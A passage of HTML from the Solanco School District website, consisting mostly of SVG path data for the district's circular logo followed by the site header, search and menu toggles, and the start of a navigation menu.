		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
						<span class="site-name">The Solanco School District</span>
				</a>
				
				<div id="search-toggle">
					<span class="icon">search</span>
				</div>
				
				<div id="menu-toggle">
					<div>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
				
			</div>
			
			<nav class="nav" role="navigation">
				
		    	<div class="primary"><ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/"><span class="icon">home</span></a></li>
<li id="menu-item-1017" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1017"><a>Explore</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.solancosd.org/history-of-solanco/">History of Solanco</a></li>
